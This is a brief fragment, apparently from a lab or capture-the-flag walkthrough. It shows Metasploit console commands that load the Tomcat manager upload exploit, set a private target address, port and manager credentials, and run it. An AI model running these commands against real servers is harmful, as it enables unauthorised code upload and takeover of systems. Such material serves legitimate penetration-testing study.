 msf > use exploit/multi/http/tomcat_mgr_upload msf exploit(multi/http/tomcat_mgr_upload) > set rhost 192.168.1.105 msf exploit(multi/http/tomcat_mgr_upload) > set rport 8080 msf exploit(multi/http/tomcat_mgr_upload) > set httpusername thisisasuperduperlonguser msf exploit(multi/http/tomcat_mgr_upload) > set httppassword heartbreakisinevitable msf exploit(multi/http/tomcat_mgr_upload) > exploit